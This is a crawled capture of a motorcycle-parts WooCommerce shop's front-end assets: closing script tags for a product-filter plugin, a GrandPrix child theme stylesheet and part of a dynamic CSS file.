<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=2.2.6' id='woof_select_hierarchy_html_items-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.6' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=2.2.6' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.6' id='woof_sid-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nicoletti.si/wp-content/themes/grandprix-child/style.css?ver=5.8.12
body_size: 29367
content:
/*
Theme Name: GrandPrix Child
Theme URI: https://grandprix.qodeinteractive.com
Description: A child theme of GrandPrix Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.0
Text Domain: grandprix
Template: grandprix
*/

strong {
	font-weight: 500;
}

/*Footer*/
#menu-footer-products li a,
#menu-footer-shop-links li a {
  color: #fff;
}
#menu-footer-products li a:hover,
#menu-footer-shop-links li a:hover {
  color: #eaeaea;
}

.mkdf-icon-widget-holder {
  display: block !important;
}
.mkdf-page-footer .widget ul:not(.mkdf-shortcode-list) li a {
  color: #fff !important;
}
.mkdf-page-footer .widget ul:not(.mkdf-shortcode-list) li a:hover,
#menu-footer-products li a:hover,
#menu-footer-shop-links li a:hover {
  color: #ed1d24 !important;
}

/*Header*/
#nav-menu-item-53,
#sticky-nav-menu-item-53 {
  margin-left: 10px;
}
#nav-menu-item-53 a,
#nav-menu-item-53,
#sticky-nav-menu-item-53 a,
#sticky-nav-menu-item-53 {
  background-color: #ed1d24;
  border-color: #ed1d24;
  color: #fff;
}
#nav-menu-item-53 a:hover,
#nav-menu-item-53:hover {
  background-color: #fff;
  border-color: #fff;
  color: #000;
}
#sticky-nav-menu-item-53 a:hover,
#sticky-nav-menu-item-53:hover {
  background-color: #000;
  border-color: #000;
  color: #fff !important;
}
.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-count {
  position: relative;
  top: -1px;
  width: 16px;
  height: 16px;
  font-family: Heebo,sans-serif;
  font-size: 9px;
  line-height: 18px;
  font-weight: 400;
  text-align: center;
  border-radius: 2px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000;
  background-color: #e5e5e5;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  margin-left: 10px;
}

/*Main navigation*/
.mkdf-drop-down .second .inner ul li a .item_outer {
  white-space: nowrap;
}
@media only screen and (max-width: 1024px) {
  #menu-main-navigation-1 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .mkdf-mobile-header .mkdf-mobile-nav {
    background-color: #f6f6f6 !important;
    border-top: 1px solid #e5e5e5;
  }
  .mkdf-mobile-logo-wrapper {
    padding-left: 20px;
  }
  .mkdf-mobile-header .mkdf-mobile-nav .mobile_arrow {
    background-color: #d0d0d0;
    width: 40px !important;
  }
  .mkdf-mobile-header .mkdf-mobile-nav ul:not(.sub_menu)>li>a span:after {
    left: 15px !important;
  }
}

/*Sidebar*/
.mkdf-sidebar-holder #menu-footer-products li a,
.mkdf-sidebar-holder #menu-footer-shop-links li a {
  color: #000 !important;
}
.mkdf-sidebar-holder #menu-footer-products li a:hover,
.mkdf-sidebar-holder #menu-footer-shop-links li a:hover {
  color: #ed1d24 !important;
}
.mkdf-sidebar-holder .widget_nav_menu #menu-footer-products {
  margin-bottom: 70px !important;
}

/*Titles*/
.mkdf-title-holder {
  background-size: cover;
}
.mkdf-content {
  margin-top: -140px !important;
}
.term-fairings .mkdf-page-title.entry-title,
.term-neopren-seats .mkdf-page-title.entry-title,
.term-grip-pads .mkdf-page-title.entry-title,
.term-additional-parts .mkdf-page-title.entry-title,
.term-stickers .mkdf-page-title.entry-title,
.term-additional-parts .mkdf-page-title.entry-title,
.term-airbrushed-helmets .mkdf-page-title.entry-title,
.term-non-painted-fairings .mkdf-page-title.entry-title {
  font-size: 0px;
}
.term-fairings .mkdf-page-title.entry-title:before {
  content: "fairings";
  font-size: 70px;
}
.term-neopren-seats .mkdf-page-title.entry-title:before {
  content: "Neopren seats";
  font-size: 70px;
}
.term-grip-pads .mkdf-page-title.entry-title:before {
  content: "Grip pads";
  font-size: 70px;
}
.term-additional-parts .mkdf-page-title.entry-title:before {
  content: "Additional parts";
  font-size: 70px;
}
.term-stickers .mkdf-page-title.entry-title:before {
  content: "stickers";
  font-size: 70px;
}
.term-additional-parts .mkdf-page-title.entry-title:before {
  content: "additional parts";
  font-size: 70px;
}
.term-airbrushed-helmets .mkdf-page-title.entry-title:before {
  content: "airbrushed helmets";
  font-size: 70px;
}
.term-non-painted-fairings .mkdf-page-title.entry-title:before {
  content: "Non painted fairings";
  font-size: 70px;
}
@media only screen and (max-width: 420px) {
  h1,
  h1.mkdf-page-title {
    font-size: 45px;
  }
  h2,
  h2.mkdf-st-title {
    font-size: 35px;
  }
  h3 {
    font-size: 30px;
  }
}

/*WOOF filter tweaks*/
.widget .widget.widget-woof,
.widget.woocommerce.widget_product_categories {
  margin-bottom: 80px !important;
}
.woof_submit_search_form_container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-direction: row-reverse;
}
.button {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: auto;
  margin: 0;
  font-family: Rajdhani,sans-serif;
  font-size: 14px;
  letter-spacing: .1em;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  outline: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
  -o-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
  transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
  padding: 12px 23px;
  cursor: pointer;
  color: #fff;
  background-color: #ed1d24;
  border: 1px solid #ed1d24;
  border-radius: 2px;
}
.button:hover {
  border-color: #000!important;
  background-color: #000!important;
}
.button.woof_reset_search_form {
  background-color: transparent;
  border-color: transparent;
  color: #ed1d24;
}
.button.woof_reset_search_form:hover {
  background-color: #eaeaea !important;
  border-color: #eaeaea !important;
  color: #000;
}
div .jQuery-plainOverlay-progress {
  border-top: 6px solid #ed1d24 !important;
  width: 80px;
  height: 80px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.plainoverlay {
  background-color: #000 !important;
  opacity: 0.4 !important;
}
.chosen-container.chosen-container-single {
  width: 100% !important;
}
.chosen-container-single .chosen-single {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-family: Rajdhani,sans-serif;
  font-weight: 700;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  color: #000;
  display: block;
  height: 56px !important;
  padding: 15px 26px;
  margin: 0;
  font-size: 15px;
  line-height: 24px;
  color: #000;
  background: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  outline: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: none;
  margin-bottom: 10px;
  box-sizing: border-box;
  max-width: 100%;
}
.chosen-container-single .chosen-single > div {
  width: 50px;
  height: 56px;
  z-index: 10000;
  display: block;
  position: absolute;
  top: 0;
  right: 0px;
  background: #000;
  border-top-right-radius: 3px;
  line-height: inherit;
  font-family: ElegantIcons;
  font-style: normal;
  border-bottom-right-radius: 3px;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
  color: #fff;
  background-image: none;
}
.chosen-container-active.chosen-with-drop .chosen-single {
  box-shadow: none;
  background-image: none;
  border-color: #e5e5e5;
}
.chosen-container-single .chosen-single > div b {
  display: none;
}
.chosen-container-single .chosen-single > div:before {
  content: '\33';
}
.chosen-container.chosen-with-drop .chosen-drop {
  margin-top: -16px;
  background: #fff;
  border: 1px solid #e5e5e5;
  box-shadow: none;
}
.chosen-container-single .chosen-search {
  padding: 10px;
}
.chosen-container-single .chosen-search input {
  padding: 10px 6px !important;
  border: 1px solid #e5e5e5 !important;
  border-radius: 2px !important;
}
.chosen-container .chosen-results li {
  padding: 10px !important;
  margin-bottom: 0 !important;
  transition: 0.3s ease-in-out all;
}
.chosen-container .chosen-search input {
  margin-bottom: 0 !important;
}
.chosen-container .chosen-results li:first-child {
  color: #999;
}
.chosen-container .chosen-results li.result-selected {
  color: #ed1d24;
}
.chosen-container .chosen-results li.highlighted {
  background: #f6f6f6;
  color: #000;
}

/*Select - results*/
.woocommerce-ordering select {
  margin: 0 0 49px !important;
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  font-family: Rajdhani,sans-serif;
  font-weight: 700;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  color: #000;
  height: 56px;
  padding: 14px 26px;
  margin: 0;
  font-size: 15px;
  line-height: 24px;
  color: #000;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 2px;
  outline: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  max-width: 250px;
  float: right;
  display: inline-block;
}
.woof_results_by_ajax_shortcode .woocommerce-ordering:after {
  content: "";
  width: 50px;
  height: 56px;
  z-index: 10000;
  display: block;
  position: absolute;
  top: 0;
  right: 0px;
  background-color: #ed1d24;
  border-top-right-radius: 4px;
  line-height: inherit;
  content: '\33';
  font-family: ElegantIcons;
  font-style: normal;
  border-bottom-right-radius: 4px;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
  color: #fff;
  pointer-events: none;
}
body .select2-container--default {
  max-width: 250px;
}

/*Results*/
.overflow-visible {
	overflow: visible !important;
}
.woof_submit_search_form_container {
  position: relative;
  overflow: visible;
  margin-bottom: 90px;
}
.woof_submit_search_form:before {
  content: "*Apply filter to see results";
  position: absolute;
  bottom: -33px;
  font-family: Ubuntu,sans-serif;
  font-size: 12px;
  font-weight: 300;
  line-height: 12px;
  color: grey;
  text-transform: none;
  text-align: center;
  display: block;
  width: 100%;
  left: 0;
  right: 0;
}
.woocommerce-result-count {
  font-family: Rajdhani,sans-serif;
  font-weight: 700;
  letter-spacing: .025em;
  text-transform: uppercase;
  color: #000;
  margin: 25px 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 24px;
  line-height: 1.25em;
  padding-top: 0 !important;
}
.mkdf-woocommerce-page .woocommerce-result-count {
  padding-top: 12px !important;
}
#woof_results_by_ajax .woocommerce-result-count {
  float: left;
  font-size: 24px;
  color: #fff;
  font-family: Teko;
  font-style: italic;
  font-weight: 500;
  letter-spacing: .025em;
}
#woof_results_by_ajax .woocommerce-ordering {
  float: right;
  margin-top: 31px;
}
.woocommerce-info {
  margin-top: 31px !important;
}

/*Specific*/

.bg-color .mkdf-container-inner {
  padding-bottom: 50px !important;
  padding-top: 140px !important;
}
.bg-color .mkdf-grid-row {
  display: flex;
  align-items: flex-end;
}
.bg-red {
  background-color: #ed1d24;
}
.bg-red p {
  color: #000;
}
.bg-red h2 {
  color: #fff;
}
.bg-dark {
  background-color: #333333;
}
.bg-dark p {
  color: #fff;
}
.bg-dark h2 {
  color: #fff;
}
.bg-darker {
  background-color: #222222;
}
.bg-darker p {
  color: #fff;
}
.bg-darker h2 {
  color: #fff;
}
.bg-white {
  background-color: #eaeaea;
}
.bg-white p {
  color: #000;
}
.bg-white h2 {
  color: #000;
}

/*Single product*/
section.up-sells.upsells {
  padding-bottom: 50px;
}
section.up-sells.upsells.products:before {
  content: "";
  width: 100vw;
  background-color: #eaeaea;
  display: block;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  margin: auto;
  z-index: -10;
}
section.up-sells.upsells.products:after {
  content: "";
  width: 100vw;
  background-color: #eaeaea;
  display: block;
  position: absolute;
  bottom: 0;
  top: 0;
  right: 0;
  margin: auto;
  z-index: -10;
}
section.related.products {
  margin-top: 100px !important;
}
section.up-sells.upsells.products + section.related.products {
  margin-top: 0 !important;
}
section.related.products:before {
  content: "";
  width: 100vw;
  background-color: #eaeaea;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  margin: auto;
  z-index: -10;
  height: 2px;
}
section.related.products:after {
  content: "";
  width: 100vw;
  background-color: #eaeaea;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  margin: auto;
  z-index: -10;
  height: 2px;
}
#tab-description h1,
#tab-description h2,
#tab-description h3,
#tab-description h4,
#tab-description h5,
#tab-description h6 {
	color: #000;
}
#tab-description ul li,
.woocommerce-product-details__short-description ul li,
.page .mkdf-page-content-holder {
	font-family: Teko;
    font-size: 22px;
    line-height: 30px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: 0.4px;
}
.page .mkdf-page-content-holder li a {
	color: #ed1d24;
}
.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input, div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input {
	background-color: transparent !important;
	border-color: #e5e5e5 !important;
	font-size: 18px !important;
	font-style: normal;
    font-weight: 400 !important;
	
}

/*Single blog*/
.single .mkdf-content {
  padding-top: 0 !important;
}

/*Hacks*/
@media only screen and (max-width: 1199px) {
  .vc_custom_1594395210422 {
      padding-top: 140px !important;
  }
}
@media only screen and (max-width: 1024px) {
  .vc_custom_1594395210422 {
      padding-top: 0px !important;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1100px) {
  .mkdf-main-menu>ul>li>a {
    padding-left: 13px !important;
    padding-right: 13px !important;
  }
}


/*Font change*/
p a {
  color: #fff !important;
}
p a:hover {
  color: #999 !important;
}
.mkdf-btn,
.mkdf-sc-dropdown .mkdf-sc-dropdown-button {
  font-family: Teko, sans-serif !important;
  font-weight: 500 !important;
  font-style: italic !important;
  font-size: 18px !important;
  letter-spacing: 2px;
}
.mkdf-sc-dropdown .mkdf-sc-dropdown-item-price,
.mkdf-sc-dropdown .mkdf-sc-dropdown-item-quantity {
  font-family: Teko, sans-serif !important;
  font-weight: 400 !important;
  font-size: 18px !important;
  letter-spacing: 1px;
  margin: 2px 0 !important;
}
.mkdf-sc-dropdown .mkdf-sc-dropdown-item-title {
  font-style: normal !important;
}
.mkdf-sc-dropdown .mkdf-sc-dropdown-subtotal>* {
  font-family: Teko, sans-serif !important;
  font-weight: 500 !important;

}
.mkdf-main-menu ul li a,
.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-predefined .mkdf-sc-opener-icon {
  font-family: Teko, sans-serif !important;
  font-weight: 500 !important;
  font-style: italic !important;
  font-size: 18px !important;
  letter-spacing: 2px;
}
#respond input[type=text], #respond textarea, .mkdf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=email], input[type=password], input[type=text] {
  font-family: Teko, sans-serif !important;
  font-weight: 500 !important;
}
.mkdf-search-widget .mkdf-search-field {
  font-weight: 500 !important;
  font-style: italic !important;
  font-size: 18px !important;
  letter-spacing: 2px;
}
.mkdf-main-menu>ul>li.mkdf-active-item {
  border-color: #222 !important;
  border-radius: 0 !important;
}
.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a {
  color: #000 !important;
}
.mkdf-sticky-header .mkdf-search-widget .mkdf-search-field {
  color: #fff !important;
  border-color: #222 !important;
}
.mkdf-sticky-header .mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-predefined .mkdf-sc-opener-icon {
  color: #fff !important;
}
.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li>a,
body.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-widget .mkdf-search-field, .mkdf-dark-header .mkdf-top-bar .mkdf-search-widget .mkdf-search-field,
.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-predefined .mkdf-sc-opener-icon {
  color: #fff !important;
}
.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li:hover>a {
  color: #000 !important;
}
.mkdf-section-title-holder .mkdf-st-tagline,
.mkdf-title-holder.mkdf-standard-type .mkdf-page-subtitle,
.mkdf-item-showcase-specific-holder .mkdf-iss-tagline,
.tagline-hack {
  font-family: Teko, sans-serif !important;
  font-size: 20px !important;
  font-style: normal !important;
  letter-spacing: 8px !important;
}
#respond input[type=text], #respond textarea, .mkdf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=email], input[type=password], input[type=text] {
  color: #fff !important;
  border-color: #444 !important;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  background-color: transparent !important;
  color: #000 !important;
  -webkit-text-fill-color: #000;
}
.mkdf-cf7-custom-style label {
  font-family: Teko !important;
  font-size: 14px !important;
}

.mkdf-page-footer .widget ul:not(.mkdf-shortcode-list) {
  font-family: Teko !important;
  font-size: 22px !important;
  font-weight: 300 !important;
  font-style: italic;
}
/*sidebar*/
.woof_container_inner h4,
.widget .mkdf-widget-title,
#woof_results_by_ajax .woocommerce-result-count {
  color: #000;
  font-size: 26px !important
}
.widget ul:not(.mkdf-shortcode-list) li {
  margin: 0 !important;
}
.widget ul:not(.mkdf-shortcode-list) {
  font-family: Teko !important;
  font-weight: 400 !important;
  font-size: 22px !important;
  font-style: italic;
}

/*Woo white against black*/
.woocommerce-page .mkdf-content-inner,
.page-template-full-width-product .mkdf-content-inner {
  background: #fff !important;
}

.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .mkdf-content a.added_to_cart, .woocommerce-page .mkdf-content a.button, .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit), .woocommerce-page .mkdf-content input[type=submit], div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button),
div.woocommerce a.added_to_cart, div.woocommerce a.button, div.woocommerce button[type=submit]:not(.mkdf-search-submit), div.woocommerce input[type=submit] {
  font-family: Teko !important;
  font-size: 18px !important;
  line-height: 1.5 !important;
  font-weight: 400 !important;
}

body .select2-container--default .select2-selection--single,
body .select2-container--default .select2-results__options,
.woocommerce-ordering select,
.mkdf-woocommerce-page .woocommerce-ordering .orderby,
.widget-woof .chosen-container-single .chosen-single,
.chosen-container-single .chosen-single span,
.woof label{
  font-family: Teko !important;
  font-size: 18px !important;
  line-height: 1.5 !important;
  font-weight: 400 !important;
}
.chosen-container .chosen-results li,
.woof label {
  font-style: normal !important;
  font-size: 18px !important;
  line-height: 1.5 !important;
}
.button.woof_reset_search_form {
  font-family: Teko;
  font-size: 18px !important;
  line-height: 1.5 !important;
  font-weight: 400 !important;
}

ul.products>.product .mkdf-pl-category {
  font-family: Teko !important;
  font-size: 16px !important;
  line-height: 1 !important;
  font-weight: 400 !important;
}
body ul.products>.product .mkdf-pl-category a:not(:last-child):after {
  content: '/';
  position: relative;
  display: inline-block;
  margin: 0 15px;
  width: auto;
  height: auto;
  top: -1px;
  vertical-align: middle;
  background-color: transparent;
  color: #999;
}
ul.products>.product .mkdf-product-list-title {
  color: #000;
  line-height: 1.1 !important;
}
ul.products>.product .price,
.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span,
.mkdf-woocommerce-page table.cart thead tr th,
.mkdf-woocommerce-page .cart-collaterals table th,
.mkdf-woocommerce-page .cart-collaterals tr.order-total td,
.mkdf-woocommerce-page .woocommerce-checkout table th,
.mkdf-woo-single-page .woocommerce-tabs table th,
.mkdf-woo-single-page .woocommerce-tabs table td {
  font-family: Teko !important;
  font-size: 18px !important;
  line-height: 1 !important;
  font-weight: 400 !important;
}
ul.products>.product .price del,
.mkdf-woo-single-page .mkdf-single-product-summary .price del {
  color: #999;
}
.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-single-product-title,
.mkdf-woo-single-page .related.products>h2, .mkdf-woo-single-page .upsells.products>h2 {
  color: #000;
}
.mkdf-woo-single-page .mkdf-single-product-summary .price {
  font-family: Teko !important;
  font-size: 28px !important;
  font-weight: 500 !important;
}
.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span.mkdf-product-meta-title,
.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:not(:last-child) a,
.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:last-child a{
  font-family: Teko !important;
  font-size: 22px !important;
  line-height: 1 !important;
  font-weight: 500 !important;
}
.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active a {
	font-family: Teko !important;
  font-size: 22px !important;
  line-height: 1 !important;
	color: #000 !important;
}
.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active a:before {
	content: "";
	display: block;
	height:2px;
	width: 30px;
	background-color: #ed1d24;
	position: absolute;
	bottom: -2px;
}
.mkdf-woo-single-page table.variations .label label {
	font-size: 18px;
}
.mkdf-woo-single-page .woocommerce-variation-add-to-cart .mkdf-quantity-buttons.quantity.hidden {
	margin: 0 !important;	
}

.mkdf-woocommerce-page .woocommerce-error, .mkdf-woocommerce-page .woocommerce-info, .mkdf-woocommerce-page .woocommerce-message,
.mkdf-woocommerce-page table.cart tr.cart_item td,
.mkdf-woocommerce-page .cart-collaterals table td, .mkdf-woocommerce-page .cart-collaterals table th,
.mkdf-woocommerce-page .cart-collaterals tr.order-total td,
.mkdf-woocommerce-page .woocommerce-checkout table td, .mkdf-woocommerce-page .woocommerce-checkout table th,
.mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li input, .mkdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li label,
.mkdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li,
.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th,
.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table td,
.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th,
.mkdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses address {
  font-size: 22px !important;
}
.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th,
.mkdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th {
  font-weight: 500 !important;
  color: #000 !important;
}

.woocommerce-page .mkdf-content .coupon input[type=text], div.woocommerce .coupon input[type=text],
.woocommerce-page .mkdf-content input[type=email], .woocommerce-page .mkdf-content input[type=password], .woocommerce-page .mkdf-content input[type=tel], .woocommerce-page .mkdf-content input[type=text], .woocommerce-page .mkdf-content textarea, div.woocommerce input[type=email], div.woocommerce input[type=password], div.woocommerce input[type=tel],
div.woocommerce input[type=text], div.woocommerce textarea,
.mkdf-woocommerce-page .woocommerce-checkout table tr.order-total td {
  border-color: #999 !important;
  font-family: Teko !important;
  font-weight: 500 !important;
  color: #000 !important;
}
.woocommerce p a,
h2.woocommerce-column__title,
h2.woocommerce-order-details__title {
  color: #000 !important;
}
.mkdf-woo-single-page .mkdf-single-product-summary p.stock.in-stock, .mkdf-woo-single-page .mkdf-single-product-summary p.stock.out-of-stock {
  font-weight: 500 !important;
}
.woocommerce-terms-and-conditions {
    background: #eaeaea;
    padding: 20px;
}

.woocommerce-terms-and-conditions h1,
.woocommerce-terms-and-conditions h2,
.woocommerce-terms-and-conditions h3,
.woocommerce-terms-and-conditions h4,
.woocommerce-terms-and-conditions h5,
.woocommerce-terms-and-conditions h6,
.mkdf-woocommerce-page .woocommerce-checkout .col-1 h3, .mkdf-woocommerce-page .woocommerce-checkout .col-2 h3,
.mkdf-woocommerce-page .woocommerce-checkout h3#order_review_heading {
    color: #000 !important;
}
.mkdf-woo-single-page form .wcpa_form_outer .form-control {
	height: 54px;
    border: 1px solid #e5e5e5 !important;
	margin-bottom: 10px !important;
	padding-left: 15px !important;
	padding-right: 15px !important;
}
.mkdf-woocommerce-page table.cart tr.cart_item td .variation>* {
	font-size: 18px;
    font-weight: 400;
    vertical-align: bottom !important;
}
.product-name dl.variation dd {
	color: #000;
	margin-right: 10px !important;
}

/*Blog*/
.mkdf-blog-holder article .mkdf-post-info-top .mkdf-post-info-date a,
.mkdf-blog-holder article .mkdf-post-info-top>div {
  font-family: Teko !important;
  font-size: 16px !important;
  color: #ed1d24 !important;
}
.mkdf-blog-holder article .mkdf-post-info-top>div:after {
  background-color: #ed1d24 !important;
}
article .mkdf-btn.mkdf-btn-simple-predefined {
  color: #fff !important;
}

/*Home*/
.mkdf-btn.mkdf-btn-simple-predefined .mkdf-btn-predefined-line-holder{
  line-height: 1;
  color: #000;
}
.mkdf-dual-image-carousel.swiper-container .swiper-pagination-bullets:before {
  background-color: #444 !important;
}
.mkdf-dual-image-carousel.swiper-container .swiper-pagination-bullets:after {
  color: #fff !important;
}
.mkdf-dual-image-carousel.swiper-container .swiper-pagination-bullets .swiper-pagination-bullet-active:after {
  color: #fff !important;
}
.mkdf-dual-image-carousel.swiper-container .swiper-pagination-bullets .swiper-pagination-bullet:before {
  color: #444 !important;
}
.moto-logos-center .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  position: relative !important;
  float: none;
  display: inline-block;
  left: initial !important;
  right: initial !important;
  top: initial !important;
  bottom: initial !important;
  padding-left: 10px;
  padding-right: 10px;
}
.mkdf-item-showcase-specific-holder .mkdf-btn.mkdf-btn-simple-predefined .mkdf-btn-predefined-line-holder,
.mkdf-post-read-more-button .mkdf-btn.mkdf-btn-simple-predefined .mkdf-btn-predefined-line-holder {
  color: #ed1d24 !important;
}
.mkdf-blog-list-holder .mkdf-bli-info .mkdf-post-info-date a {
  font-family: Teko;
  font-size: 16px;
}
.woocommerce footer p a {
  color: #fff !important;
}
.mkdf-blog-list .mkdf-blog-no-posts {
	text-align: center
}

/*Gallery lightbox*/
.baguetteBox-button {
	background-color: transparent;
}

/*Woocommerce cart*/
.woocommerce-cart .cross-sells {
	padding: 10px 30px;
	background-color: #ddd;
}
.woocommerce-cart .cross-sells h2 {
	color: #000;
}
.woocommerce-cart .cross-sells .products .product .mkdf-pl-inner {
	width: 50%;
}
.woocommerce-cart .cross-sells .products .product .mkdf-pl-text-wrapper {
	width: calc(50% - 11px);
	padding-left: 10px;
}
.woocommerce-cart .cross-sells .products .product .mkdf-pl-text-wrapper h5 {
	width: 100%;
	float: none;
}
.woocommerce-cart .cross-sells .products .product .mkdf-pl-text-wrapper .price {
	width: 100%;
	float: none;
	padding-left: 0;
	text-align: left;
}

/*Woocommerce checkout*/
.shop_table .product-name .variation>* {
    display: inline-block;
    padding: 0;
    margin: 0;
	font-size: 18px;
    font-weight: 400;
    vertical-align: bottom !important;
	display: block !important;
}
.shop_table .product-name .variation dt {
	margin-bottom: -10px !important;
	margin-top: 5px;
}
.about_paypal {
	color: #000 !important;
}
.woocommerce-error {
	border-color: #ed1d24 !important;
}

/*Woocommerce Order Received*/
.woocommerce-order-received .woocommerce-table__product-name.product-name .wc-item-meta li {
	list-style: none;
}
.woocommerce-order-received .woocommerce-table__product-name.product-name .wc-item-meta li strong {
	display: block;
	margin-bottom: -10px;
}
.woocommerce-order-received .woocommerce-table__product-name.product-name .wc-item-meta li p {
	color: #000;
}
.woocommerce-bacs-bank-details {
	margin: 50px 0;
}
.woocommerce-bacs-bank-details h2,
.woocommerce-bacs-bank-details h3 {
	color: #000;	
}
.woocommerce-order-details {
	margin-top: 50px;
}

/*Cookies*/
.cli-modal-dialog h4{
	color: #000;
}
#wt-cli-privacy-save-btn {
	background-color: #000;
}
.wt-cli-ckyes-brand-logo {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.nicoletti.si/wp-content/themes/grandprix/assets/css/style_dynamic.css?ver=1671715755
body_size: 1867
content:
body { font-family: Teko;}body, .mkdf-content { background-color: #111111;}.mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 124px 40px 124px 40px;}.mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner { padding: 130px 0px 92px 0px;}h1 { color: #ffffff;font-family: Teko;font-size: 80px;font-style: italic;font-weight: 500;}h2 { color: #ffffff;font-family: Teko;font-size: 52px;font-style: italic;font-weight: 500;}h3 { color: #ffffff;font-family: Teko;font-style: italic;font-weight: 500;}h4 { color: #ffffff;font-family: Teko;font-style: italic;font-weight: 500;}h5 { color: #ffffff;font-family: Teko;font-style: italic;font-weight: 500;}h6 { color: #ffffff;font-family: Teko;font-style: italic;font-weight: 500;}p { font-family: Teko;font-size: 22px;line-height: 30px;font-style: normal;font-weight: 300;letter-spacing: 0.4px;}.mkdf-page-footer .mkdf-footer-top-holder { background-color: #0d0d0d;}.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #000000;}.mkdf-mobile-header .mkdf-mobile-header-inner { background-color: #000000;border-color: 